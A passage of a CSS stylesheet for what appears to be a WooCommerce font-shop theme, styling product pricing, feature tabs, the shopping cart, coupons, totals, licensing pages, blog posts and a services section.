	color: #006eff;
}
#about .bloque-price del{
	display: block;
	font-size: 2rem;
	font-weight: 600;
	line-height: 1;
	color: #000;
	text-indent: 2px;
}

#about .bloque-quick-buy{
	margin-top: 20px;
}
#about .bloque-quick-buy .bloque-styled-btn{
	width: 100%;
}
#about .bloque-quick-buy small{
	display: block;
	font-size: 1.6rem;
	line-height: 1.1;
	margin-top: 12px;
}

#about .bloque-download-holder{
	text-align: center;
	margin-top: 1rem;
}

@media (min-width: 768px){
	#about .bloque-price-holder{
		overflow: hidden;
		padding-top: 2.2rem;
		margin-bottom: 0;
		text-align: center;
	}
	#about .bloque-price,
	#about .bloque-quick-buy{
		display: inline-block;
		vertical-align: top;
		width: auto;
		max-width: 48%;
	}

	#about .bloque-price{
		text-align: left;
		padding-top: 4px;
	}
	#about .bloque-price del{
		font-size: 2.2rem;
		margin-top: 5px;
	}
	#about .bloque-quick-buy{
		margin-top: 0;
		padding-left: 40px;

		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	#about .bloque-quick-buy .bloque-styled-btn{
		min-width: initial;
	}

	#about .bloque-download-holder{
		margin-top: 4rem;
	}
}
@media (min-width: 769px){
	#about .bloque-price,
	#about .bloque-quick-buy{
		display: block;
		width: 100%;
		max-width: none;
	}
	#about .bloque-price{
		padding-top: 0;
	}
	#about .bloque-quick-buy{
		margin-top: 20px;
		padding-left: 0;
	}
	#about .bloque-download-holder{
		margin-top: 4rem;
	}
	#about .bloque-download-holder .bloque-styled-btn{
		width: 100%;
	}
}
@media (min-width: 980px){
	#about .bloque-price-holder{
		padding-top: 1.8rem;
	}
	#about .bloque-price,
	#about .bloque-quick-buy{
		display: block;
		width: auto;
		float:left;
		max-width: 45%;
	}
	#about .bloque-price{
		padding-top: 4px;
	}
	#about .bloque-quick-buy{
		max-width: 55%;
		padding-left: 20px;
		float: right;
		margin-top: 0;
	}
	
	#about .bloque-download-holder{
		margin-top: 4rem;
	}
	#about .bloque-download-holder .bloque-styled-btn{
		width: 100%;
	}
}
@media (min-width: 1300px){
	#about .bloque-product-about{
		width: 65.33%;
	}
	#about .bloque-price-holder,
	#about .bloque-download-holder{
		width: 30.66%;
	}

	#about,
	#about .bloque-product-about{
		font-size: 1.9rem;
	}
}



/* FEATURES */

#features{
	padding-top: 3.2rem;
	margin-top: 3.2rem;
	background-color: #f5f5f5;
}
#features .su-tabs{
	padding: 0;
	border-radius: 0;
	background: transparent;
	margin: 0;
}
#features .su-tabs-nav span{
	font-size: 1.4rem;
	text-transform: uppercase;
	font-weight: 600;
	background-color: #fff;
	border: 1px solid rgba(0,0,0, 0.1);
	margin: 0;
	border-radius: 0;
	text-align: center;
	outline: none;
	color: #171717;

	-webkit-transition: background-color 200ms ease-out;
	-moz-transition: background-color 200ms ease-out;
	-o-transition: background-color 200ms ease-out;
	transition: background-color 200ms ease-out;
}
#features .su-tabs-nav span + span{
	border-top: none;
}
#features .su-tabs-nav span:first-child{
	border-radius: 6px 6px 0 0;
}
#features .su-tabs-nav span:last-child{
	border-radius: 0 0 6px 6px;
}
#features .su-tabs-nav span.su-tabs-current{
	background-color: rgba(255,255,255, 0);
}

#features .su-tabs-pane{
	background-color: transparent;
	padding: 3.2rem 0 0;
	color: #171717;
}
#features .su-tabs-pane .bloque-styled-title{
	margin-bottom: 2.2rem;
}
#features .su-tabs-pane p{
	font-size: 1.8rem;
}
#features .su-tabs-pane img{
	display: block;
	margin-top: 2.8rem;
}

@media (min-width: 768px){
	#features{
		padding-top: 0;
		box-shadow: inset 0 42px 0 0 #fff;
	}
	#features .su-tabs-nav{
		overflow: hidden;
	}
	#features .su-tabs-nav span{
		width: calc(25% - 8px);
		float: left;
		border: solid #f5f5f5 !important;
		border-width: 2px 2px 0 !important;
		border-radius: 6px 6px 0 0 !important;
		margin-left: 4px !important;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		padding-right: 10px;
		padding-left: 10px;
	}
	#features .su-tabs-nav:first-child{
		margin-left: 0 !important;
	}
	#features .su-tabs-nav span.su-tabs-current{
		background-color: #f5f5f5;
	}
	#features .su-tabs-pane{
		padding: 4rem 0 0;
	}
}
@media (min-width: 769px){
	#features .su-tabs-nav span{
		margin-left: 8px !important;
	}
	#features .su-tabs-nav span:first-child{
		margin-left: 0 !important;
	}
	#features .su-tabs-pane .su-column img{
		margin-top: 0;
	}
}
@media (min-width: 980px){
	#features .su-tabs-nav span{
		padding: 10px 20px;
		font-size: 1.5rem;

		-webkit-transition: color 200ms ease-out;
		-moz-transition: color 200ms ease-out;
		-o-transition: color 200ms ease-out;
		transition: color 200ms ease-out;
	}
	#features .su-tabs-nav span:not(.su-tabs-current):hover{
		color: #ff003c;
		border-color: #ff003c;
	}
	#features .su-tabs-nav:first-child{
		margin-left: 0 !important;
	}
}
@media (min-width: 1300px){
	#features{
		box-shadow: inset 0 52px 0 0 #fff;
	}
	#features .su-tabs-nav span{
		padding: 15px 20px;
		font-size: 1.6rem;
	}
}
@media (min-width: 1300px) and (min-height: 700px){
	#features .su-tabs-pane{
		padding: 7rem 0 2rem;
	}
}

/* Language support */

#features .bloque-country-list ul{
	display: none;
}
@media (min-width: 768px){
	#features .bloque-country-list ul{
		display: block;
		overflow: hidden;
		list-style: none;
		padding: 0;
	}
	#features .bloque-country-list ul li{
		display: inline-block;
		vertical-align: top;
		width: calc(20% - 5px);
		font-size: 1.3rem;
		color: #767676;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}
@media (min-width: 980px){
	#features .bloque-country-list ul li{
		width: calc(16.67% - 5px);
	}
}
@media (min-width: 1200px){
	#features .bloque-country-list ul,
	#features .bloque-country-list ul + *{
		display: inline-block;
		vertical-align: top;
		width: calc(35% - 5px);
	}
	#features .bloque-country-list ul + *{
		width: calc(65% - 5px);
	}


	#features .bloque-country-list ul{
		padding-top: 20px;
	}
	#features .bloque-country-list ul li{
		width: calc(33.333% - 5px);
	}
	#features .bloque-country-list .bloque-map{
		margin-top: 0;
	}
}
/* @media (min-width: 1300px){
	#features .bloque-country-list ul li{
		width: calc(20% - 5px);
	}
} */



/* ==========================================================================
   CART
   ========================================================================== */

/* MAIN */

.builder-section-content{
	width: 100% !important;
	max-width: none !important;
	padding: 0 !important;
}
.bloque-cart .bloque-fullscreen-section:before,
.bloque-cart .bloque-fullscreen-section:after{
	content: "";
	display: block;
	clear: both;
}
.bloque-cart .bloque-cart-col{
	float: left;
	width: 66%;
}
.bloque-cart .bloque-cart-col.right{
	float: right;
	width: 26%;
}

/* .woocommerce .bloque-cart .woocommerce-notices-wrapper{
	display: none;
}
*/
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-error{
	margin-top: 4.4rem;
}
.woocommerce .woocommerce-message{
	border-top-color: #000;
}
.woocommerce .woocommerce-message:before{
	color: #000;
}
@media (min-width: 768px){
	.woocommerce .woocommerce-message,
	.woocommerce .woocommerce-info,
	.woocommerce .woocommerce-error{
		margin-top: 8rem;
	}
}
.woocommerce .bloque-cart .woocommerce-message,
.woocommerce .bloque-cart .woocommerce-info,
.woocommerce .bloque-cart .woocommerce-error{
	margin-top: 0;
}
.woocommerce .woocommerce-message .button{
	display: none;
}
@media (max-width: 767px){
	.woocommerce .woocommerce-message{
		padding-right: 16px;
		padding-bottom: 55px;
	}
	.woocommerce .woocommerce-message .button{
		float: none;
		width: 100%;
		position: absolute;
		bottom: 0;
		left: 0;
		margin: 0;
		padding: 10px 12px 12px !important;
		margin-bottom: 7px;
		font-size: 1.4rem !important;
		text-align: center;
	}
}
.woocommerce .woocommerce-message{
	padding-right: 16px;
	padding-bottom: 55px;
}
.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-error{
	padding-left: 2em;
	padding-right: 0;
	background-color: transparent;
	color: #181818;
}
.woocommerce .woocommerce-message .button{
	padding: 10px 12px 12px !important;
	font-size: 1.4rem !important;
	text-align: center;
	margin-top: -4px;
	color: #92b900 !important;
	background-color: transparent !important;
	border: 2px solid rgba(166, 210, 0, 0.8) !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-message .button:focus{
	color: #fff !important;
	border-color: #000 !important;
}
.woocommerce .woocommerce-message .button:hover:before,
.woocommerce .woocommerce-message .button:focus:before{
	background-color: #000 !important;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-error:before{
	left: 0;
}
.woocommerce .woocommerce-error{
	border-top-color: #ff003c;
}
.woocommerce .woocommerce-error:before{
	color: #ff003c;
}




/* TABLE */

.bloque-cart-title{
	font-size: 1.7rem;
	font-weight: 400;
	text-transform: uppercase;
}

.bloque-cart-table{
	border: none;
	border-bottom: 8px solid #333;
	margin-bottom: 3.2rem;
}
.bloque-cart-table thead th{
	padding: 0;
	height: 0;
	border: none;
}
.bloque-cart-table .bloque-cart-table__cell{
	vertical-align: middle;
	border: solid #dcdcdc;
	border-width: 2px 0 0;
	padding-top: 3.3rem;
	padding-bottom: 3.5rem;
	padding-left: 3rem;
}
.bloque-cart-table .bloque-font__product .bloque-font__header{
	padding-top: 3.3rem;
}
.bloque-cart-table .bloque-cart-table__cell:first-child{
	padding-left: 0;
}
.bloque-cart-table .bloque-cart-table__cell.bloque-text-right{
	text-align: right;
}
.bloque-cart-table .bloque-cart-table__cell.bloque-cart-table__delete{
	padding-right: 2.5rem;
	padding-left: 3rem;
}

.bloque-cart-table .bloque-font .bloque-cart-table__cell{
	border-top: 8px solid #333;
}
.bloque-cart-table .bloque-font__header img{
	display: block;
	width: 50%;
	min-width: 320px;
}
@media (max-width: 600px){
	.bloque-cart-table .bloque-font__header img{
		width: 100%;
		min-width: initial;
	}
}
.bloque-cart-table .bloque-font__name,
.bloque-cart-table .bloque-font__price,
.bloque-cart-table .woocommerce-Price-amount.amount{
	font-size: 2rem;
	font-weight: 600;
	line-height: 1.1;
}
.bloque-cart-table ins{
	vertical-align: middle;
	text-decoration: none;
}
.bloque-cart-table del{
	vertical-align: middle;
}
.bloque-cart-table del .woocommerce-Price-amount.amount{
	font-size: 1.5rem;
	font-weight: 400;
	margin-right: 10px;
}
.bloque-cart-table .bloque-font__name{
	display: block;
	position: relative;
	padding-left: 32px;
}
.bloque-cart-table .bloque-font__license-link{
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	left: -1px;
	top: 50%;
	margin-top: -10px;
	line-height: 12px;
	text-align: center;
	padding: 2px;
	border: 2px solid #333;
	border-radius: 50%;
	font-size: 15px;
	font-weight: 700;
	color: #333;
	opacity: 0.85;
}
.bloque-cart-table .bloque-font__license-link:before{
	content: "i";
}
.bloque-cart-table .bloque-font__license-link:after{
	content: "";
	display: block;
	width: 40px;
	height: 40px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -20px;
	margin-left: -20px;
}
.bloque-cart-table .bloque-font__license-link:hover,
.bloque-cart-table .bloque-font__license-link:focus{
	border-color: #ff003c;
	color: #ff003c;
	opacity: 1;
}
.bloque-cart-table del.bloque-font__price{
	font-weight: 400;
	opacity: 0.4;
}
.bloque-cart-table .bloque-font__price + .bloque-font__price{
	margin-left: 15px;
}

/* Delete */

.bloque-delete{
	display: inline-block;
	width: 28px;
	height: 28px;
	line-height: 25px;
	text-align: center;
	font-size: 22px;
	color: #171717;
	border-radius: 50%;
	border: 1px solid #171717;
	opacity: 0.8;
}
.bloque-delete:hover{
	color: #ff003c;
	border-color: #ff003c;
	opacity: 1;
}

/* COUPONS */

.bloque-cart .coupon{
	width: 64% !important;
	min-width: 420px;
}
@media (max-width: 1199px){
	.bloque-cart .coupon{
		width: 100% !important;
		min-width: initial !important;
	}
}
.bloque-cart .coupon:after{
	content: "";
	display: block;
	clear: both;
}
.bloque-cart .coupon .bloque-coupon-label{
	position: absolute;
	left: -9999px;
}
.bloque-cart .coupon #coupon_code,
.bloque-cart .coupon .bloque-submit{
	display: block;
	float: left;
	padding: 1.3rem 1.4rem !important;
	border: 2px solid #000 !important;
	margin: 0 !important;
	font-size: 1.6rem !important;
	line-height: 1.5 !important;
	text-transform: uppercase;
	font-weight: 600;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bloque-cart .coupon #coupon_code{
	width: calc(100% - 160px) !important;
	background-color: #fff;
	border-right: none;
}
.bloque-cart .coupon .bloque-submit{
	width: 160px;
	background-color: #000 !important;
	color: #fff !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
	border-radius: 0;
	position: relative;
	z-index: 0;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bloque-cart .coupon .bloque-submit:before{
	content: "";
	display: block;
	position: absolute;
	top: -2px;
	right: -2px;
	bottom: -2px;
	left: -2px;
	z-index: -1;
	background-color: #ff003c;
	opacity: 0;

	-webkit-transform: scale3d(0.9, 0.65, 0.8);
	-ms-transform: scale3d(0.9, 0.65, 0.8);
	-o-transform: scale3d(0.9, 0.65, 0.8);
	transform: scale3d(0.9, 0.65, 0.8);

	-webkit-transition:
		opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
	-moz-transition:
		opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
	-o-transition:
		opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
	transition:
		opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
		transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
}
.bloque-cart .coupon .bloque-submit:hover:before{
	opacity: 0.98;

	-webkit-transform: scale3d(1, 1, 1);
	-ms-transform: scale3d(1, 1, 1);
	-o-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}



/* TOTALS */

.bloque-cart .woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals{
	width: 100%;
}

.woocommerce-cart .cart-collaterals .cart_totals table{
	border-top: 8px solid #333;
	border-radius: 0;
	margin-top: 2.2rem;
	margin-bottom: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child th{
	padding-left: 0;
}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th{
	width: auto;
	vertical-align: middle;
    border: solid #dcdcdc;
	border-width: 2px 0 0;
	padding: 0;
	padding-top: 2.7rem;
    padding-bottom: 2.9rem;
	font-size: 2rem;
	font-weight: 600;
	line-height: 1.1;
}
.woocommerce-cart .cart-collaterals .cart_totals table td{
	text-align: right;
}
.woocommerce-cart .cart-collaterals .cart_totals table td .amount{
	font-weight: 700;
}

.woocommerce-cart .cart-collaterals .cart_totals table .cart-discount td,
.woocommerce-cart .cart-collaterals .cart_totals table .cart-discount th{
	padding-top: 2.3rem;
    padding-bottom: 2.5rem;
}

.woocommerce-cart .cart-collaterals .cart_totals table td .bloque-delete{
	margin-left: 3px;
}

.woocommerce-cart .cart-collaterals .cart_totals table .order-total th,
.woocommerce-cart .cart-collaterals .cart_totals table .order-total td{
	padding-top: 2.3rem;
    padding-bottom: 2.5rem;
	color: #006eff;
	font-size: 2.2rem;
}
.woocommerce-cart .cart-collaterals .cart_totals table .order-total td .amount{
	font-size: 2.4rem;
}

.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout{
	padding-top: 0;
}
.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button{
	display: block !important;
	width: 100%;
	padding: 14px 20px 16px !important;
	color: #fff !important;
	background-color: #006eff !important;
	border: 3px solid #006eff !important;
	border-radius: 0;
	font-size: 15px !important;
	font-size: 1.5rem !important;
	line-height: 1 !important;
	text-transform: uppercase;
	font-weight: 700;

	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	box-sizing: border-box !important;
}

@media (min-width: 768px){
	.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button{
		padding: 16px 20px 18px !important;
		font-size: 16px !important;
		font-size: 1.6rem !important;
	}
}

@media (min-width: 980px){
	.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button{
		position: relative;
		font-size: 17px !important;
		font-size: 1.7rem !important;
		position: relative;
		z-index: 0;
	}
	.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button:before{
		content: "";
		display: block;
		position: absolute;
		top: -3px;
		right: -3px;
		bottom: -3px;
		left: -3px;
		z-index: -1;
		background-color: #ff003c;
		opacity: 0;

		-webkit-transform: scale3d(0.9, 0.65, 0.8);
		-ms-transform: scale3d(0.9, 0.65, 0.8);
		-o-transform: scale3d(0.9, 0.65, 0.8);
		transform: scale3d(0.9, 0.65, 0.8);

		-webkit-transition:
			opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
			transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
		-moz-transition:
			opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
			transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
		-o-transition:
			opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
			transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
		transition:
			opacity 250ms cubic-bezier(0.1, 0.1, 0, 1),
			transform 250ms cubic-bezier(0.1, 0.1, 0, 1);
	}
	.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover:before{
		opacity: 0.95;

		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		-o-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}


/* > Desktop */

@media (max-width: 979px){
	
	.bloque-cart .bloque-cart-col{
		width: 60%;
	}
	.bloque-cart .bloque-cart-col.right{
		width: 32%;
	}



	/* TABLE */

	.bloque-cart-table .bloque-cart-table__cell{
		padding-top: 2em;
		padding-bottom: 2.2em;
		line-height: 1.1;
	}
	.bloque-cart-table .bloque-font__name,
	.bloque-cart-table .bloque-font__price,
	.bloque-cart-table .woocommerce-Price-amount.amount{
		font-size: 1.7rem;
	}
	.bloque-cart-table .bloque-font__name{
		padding-left: 26px;
	}
	.bloque-cart-table .bloque-font__license-link{
		-webkit-transform: scale(0.8);
		-ms-transform: scale(0.8);
		-o-transform: scale(0.8);
		transform: scale(0.8);

		-webkit-transform-origin: left center;
		-ms-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}
	.bloque-cart-table .bloque-cart-table__cell.bloque-cart-table__delete{
		padding-right: 0;
		padding-left: 1.5rem;
	}
	
	/* Delete */

	.bloque-delete{
		-webkit-transform: scale(0.9);
		-ms-transform: scale(0.9);
		-o-transform: scale(0.9);
		transform: scale(0.9);

		-webkit-transform-origin: right center;
		-ms-transform-origin: right center;
		-o-transform-origin: right center;
		transform-origin: right center;
	}



	/* COUPONS */
	
	.bloque-cart .coupon{
		min-width: initial;
		width: 100% !important;
	}
	.bloque-cart .coupon #coupon_code,
	.bloque-cart .coupon .bloque-submit{
		font-size: 1.5rem !important;
	}



	/* TOTALS */

	.woocommerce-cart .cart-collaterals .cart_totals table td,
	.woocommerce-cart .cart-collaterals .cart_totals table th{
		padding-top: 2rem !important;
		padding-bottom: 2.2rem !important;
		/* text-align: center !important; */
	}
	.woocommerce table.shop_table_responsive tr td::before,
	.woocommerce-page table.shop_table_responsive tr td::before{
		content: attr(data-title);
		font-weight: 600;
		font-size: 0.9em;
		position: relative;
		top: 1px;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
		background-color: transparent;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table .order-total td:before{
		top: 3px;
	}

}
@media (min-width: 769px){
	.woocommerce table.shop_table_responsive tr td::before,
	.woocommerce-page table.shop_table_responsive tr td::before{
		display: none !important;
	}
}


/* > Tablet */

@media (max-width: 767px){
	
	/* CART */
	
	.bloque-cart .bloque-cart-col{
		width: 100% !important;
		float: none !important;
	}
	.bloque-cart .bloque-cart-col.right{
		margin-top: 40px;
	}



	/* TABLE */

	.bloque-cart-table .bloque-cart-table__cell{
		padding-top: 1.8rem;
		padding-bottom: 2rem;
	}
	.bloque-cart-table .bloque-font .bloque-cart-table__cell{
		border-top-width: 6px;
	}
	.bloque-cart-table .bloque-font__name{
		padding-left: 0;
	}
	.bloque-cart-table .bloque-font__license-link{
		display: none;
	}
	.bloque-cart-table .bloque-cart-table__cell.bloque-cart-table__delete{
		padding-left: 0;
	}



	/* COUPONS */
	
	.bloque-cart .coupon #coupon_code,
	.bloque-cart .coupon .bloque-submit{
		width: 100% !important;
		font-size: 1.4rem !important;
	}
	.bloque-cart .coupon #coupon_code{
		border-right: 2px solid #000;
	}
	.bloque-cart .coupon .bloque-submit{
		border-top: none;
		padding-top: 1.1rem;
	}

}



/* CONTINUE SHOPPING */

:root .bloque-continue-shopping:not(.empty){
	display: block !important;
	width: 60% !important;
	max-width: 300px;
	margin: -40px auto 0;
	clear: both
}

@media (min-width: 768px){
	:root .bloque-continue-shopping:not(.empty){
		margin: -30px 0 10px;
	}
}
/*
@media (min-width: 1200px){
	:root .bloque-continue-shopping:not(.empty){
		position: absolute !important;
		bottom: 102px !important;
		margin-left: -45px !important;
		min-width: initial !important;
		width: 205px !important;
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	:root .bloque-continue-shopping:not(.empty) span{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
}
@media (min-width: 1400px){
	:root .bloque-continue-shopping:not(.empty){
		margin-left: -60px !important;
		width: 252px !important;
	}
}
@media (min-width: 1600px){
	:root .bloque-continue-shopping:not(.empty){
		margin-left: -65px !important;
		width: 272px !important;
	}
}
*/



/* INFO */

.woocommerce-info.cart-empty{
	padding-left: 0;
}
.woocommerce-info.cart-empty:before{
	display: none;
}
@media (min-width: 768px){
	.woocommerce-info.cart-empty{
		margin-top: 100px;
		margin-bottom: 300px;
	}
}





/* ==========================================================================
   LICENSING
   ========================================================================== */

.bloque-licensing .bg-grey{
	background-color: #f5f5f5;
}
.bloque-licensing .bloque-fullscreen.first{
	margin-top: 5rem;
}
.bloque-licensing .bloque-fullscreen:not(.bg-grey){
	border-bottom: 4px solid #f5f5f5;
}
.bloque-licensing .bloque-fullscreen .bloque-content{
	margin-top: 0 !important;
}
.bloque-licensing .bloque-content h3{
	margin-top: 0;
}
.bloque-licensing .bloque-fullscreen > p{
	display: none;
}
.bloque-licensing .su-row{
	margin-bottom: 0;
}
.bloque-licensing img{
	display: block;
	width: 40%;
	max-width: 120px !important;
	position: relative;
	left: -0.3em;
	margin-bottom: -0.5rem;
}
.bloque-licensing img + br{
	display: none;
}
.bloque-licensing .bloque-content p a{
	border-bottom-width: 2px;
}

@media (min-width: 769px) and (max-width: 980px){
	.bloque-licensing .su-row .su-column{
		float: none !important;
		width: 100% !important;
		margin: 0 !important;
	}
	.bloque-licensing .su-row .su-column:nth-child(n+2){
		margin-top: 4% !important;
	}
}

@media (min-width: 980px){

	.bloque-licensing .bloque-content:not(.last) h3{
		text-align: left;
		padding-left: 26%;
		margin-bottom: 2.2rem;
	}

}
@media (min-width: 981px){
	.bloque-licensing img{
		width: 80%;
		max-width: none !important;
		left: -0.3em;
		top: -0.2em;
		margin-bottom: 0;
	}
}

@media (min-width: 1200px) and (min-height: 750px){
	.bloque-licensing .bloque-fullscreen.first{
		margin-top: 7rem;
	}
}



/* ==========================================================================
   BLOQUE CONTENT
   ========================================================================== */

.bloque-content{
	margin: 3.2rem 0 0;
	color: #333;
	text-align: left;
}
.bloque-content p{
	font-size: 1.8rem;
	line-height: 1.6;
}
.bloque-content p a{
	color: #006eff;
	border-bottom: 1px solid currentColor;

	-webkit-transition: color 200ms ease-out, border-color 200ms ease-out;
	-moz-transition: color 200ms ease-out, border-color 200ms ease-out;
	-o-transition: color 200ms ease-out, border-color 200ms ease-out;
	transition: color 200ms ease-out, border-color 200ms ease-out;
}
.bloque-content p a:hover{
	color: #ff003c;
}

.bloque-content h3{
	line-height: 1.2;
	font-weight: 700;
	/* text-transform: uppercase; */
	color: #000;
	font-size: 3rem;
	margin-top: 5rem;
	margin-bottom: 2.8rem;
}
.bloque-content h3:after{
	content: "";
    display: block;
    width: 20%;
	max-width: 220px;
	min-width: 100px;
    margin-top: 0.6em;
    border-top: 4px solid #000;
}
.bloque-content h4{
	font-size: 2.8rem;
	line-height: 1.2;
	font-weight: 700;
	color: #006eff;
	margin-top: 5rem;
	margin-bottom: 2.8rem;
}

@media (min-width: 768px){
	.bloque-content h3{
		font-size: 3.6rem;
	}
	.bloque-content h3:after{
		margin-top: 0.4em;
	}
	.bloque-content h4{
		font-size: 3.4rem;
	}
}

@media (min-width: 800px){
	.bloque-content{
		margin: 4.2rem 12% 0;
	}
	.bloque-content p{
		font-size: 2rem;
	}
}

@media (min-width: 1024px){
	.bloque-content{
		margin-right: 15%;
		margin-left: 15%;
	}
}

@media (min-width: 1200px) and (min-height: 750px){
	.bloque-content{
		margin-top: 5rem;
		margin-right: 16%;
		margin-left: 16%;
	}
	.bloque-content p{
		font-size: 2.2rem;
		margin-bottom: 2.4rem;
	}
	.bloque-content h3,
	.bloque-content h4{
		margin-top: 7rem;
	}
}



/* ==========================================================================
   BLOG POST
   ========================================================================== */

.bloque-blogpost{
	text-align: center;
}
.bloque-blogpost .bloque-info{
	text-align: left;
}
.bloque-blogpost .bloque-main-title{
	font-size: 4.2rem;
	font-weight: 400;
	line-height: 1.2;
	margin: 3rem 0 0;
}

.bloque-blogpost .bloque-info{
	margin-top: 3.2rem;
	margin-bottom: 4.2rem;
}
@media (max-width: 768px){
	.bloque-blogpost .bloque-info .su-column{
		margin: 0;
	}
	.bloque-blogpost .bloque-info .su-column{
		float: left;
		width: 48%;
		margin: 0 0 0 4%;
	}
	.bloque-blogpost .bloque-info .su-column:nth-child(odd){
		margin-left: 0;
	}
	.bloque-blogpost .bloque-info .su-column:nth-child(n+3){
		margin-top: 1.6rem;
	}
}
.bloque-blogpost .bloque-info strong{
	display: block;
	font-size: 1.6rem;
	text-transform: uppercase;
}
.bloque-blogpost .bloque-info em{
	font-size: 2.1rem;
}
.bloque-blogpost .bloque-info a{
	color: inherit;
	border-bottom: 1px solid currentColor;
	box-shadow: inset 0 0 0 0 rgba(255, 0, 60, 0);

    -webkit-transition: box-shadow 200ms ease-out, color 200ms ease-out, border-color 200ms ease-out;
    -moz-transition: box-shadow 200ms ease-out, color 200ms ease-out, border-color 200ms ease-out;
    -o-transition: box-shadow 200ms ease-out, color 200ms ease-out, border-color 200ms ease-out;
    transition: box-shadow 200ms ease-out, color 200ms ease-out, border-color 200ms ease-out;
}
.bloque-blogpost .bloque-info a:hover{
	color: #ff003c;
	box-shadow: inset 0 -6px 0 0 rgba(255, 0, 60, 0.3);
}
.bloque-blogpost .bloque-info p br{
	display: none;
}

.bloque-blogpost .bloque-images{
	margin-left: -3.2rem;
	margin-right: -3.2rem;
}
.bloque-blogpost .bloque-images img{
	display: block;
	width: 100%;
}
.bloque-blogpost .bloque-images .bloque-styled-btn{
	margin-bottom: 2.2rem;
}

.bloque-iframe{
    position: relative;
    margin-bottom: 2.2rem;
}
.bloque-iframe:before{
    content: "";
    display: block;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}
.bloque-iframe iframe{
    display: block;
    width: 100% !important;
    height: 100% !important;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 0;
}

@media (min-width: 800px){
	.bloque-blogpost .bloque-main-title{
		font-size: 4.8rem;
		margin-top: 4rem;
	}
	.bloque-blogpost .bloque-content{
		margin-top: 4.2rem;
	}
	.bloque-blogpost .bloque-info{
		margin-top: 4.2rem;
		margin-bottom: 5.2rem;
	}
	.bloque-blogpost .bloque-info strong{
		display: block;
		font-size: 1.8rem;
		text-transform: uppercase;
	}
	.bloque-blogpost .bloque-info em{
		font-size: 2.3rem;
	}

	.bloque-blogpost .bloque-images{
		margin-left: -5rem;
		margin-right: -5rem;
	}
}

@media (min-width: 1024px){
	.bloque-blogpost .bloque-main-title{
		font-size: 5.2rem;
		margin-right: 15%;
		margin-left: 15%;
	}
	.bloque-blogpost .bloque-info{
		margin-right: 12%;
		margin-left: 12%;
	}
	.bloque-blogpost .bloque-images{
		margin-left: 0;
		margin-right: 0;
	}
}

@media (min-width: 1200px) and (min-height: 750px){
	.bloque-blogpost .bloque-main-title{
		font-size: 6rem;
		margin-right: 16%;
		margin-left: 16%;
	}
	.bloque-blogpost .bloque-content{
		margin-top: 5rem;
	}
	.bloque-blogpost .bloque-info{
		margin-top: 5rem;
		margin-right: 12%;
		margin-left: 12%;
		margin-bottom: 6rem;
	}
	.bloque-blogpost .bloque-info strong{
		font-size: 1.9rem;
	}
	.bloque-blogpost .bloque-info em{
		font-size: 2.5rem;
	}
	.bloque-blogpost .bloque-images{
		margin-left: 0;
		margin-right: 0;
	}
	
	.bloque-blogpost .bloque-images .bloque-styled-btn,
    .bloque-iframe{
		margin-bottom: 3rem;
	}
}



/* ==========================================================================
   SERVICES
   ========================================================================== */

.bloque-services{
	text-align: center;
	margin: 0 auto;
	max-width: 1000px;
}
.bloque-services .bloque-info{
	margin-top: 3.2rem;
	margin-bottom: 4.2rem;
	text-align: center;
}
.bloque-services .bloque-main-title{
	font-size: 4.2rem;
	font-weight: 400;
	line-height: 1.2;
	margin: 3rem 0 0;
}
.bloque-services .bloque-info .bloque-content{
	text-align: inherit;
}

.bloque-services .bloque-services-img{
	display: block;
    width: auto;
    max-width: none;
    margin: 0 -3.2rem;
}
@media (min-width: 768px){
	.bloque-services .bloque-services-img{
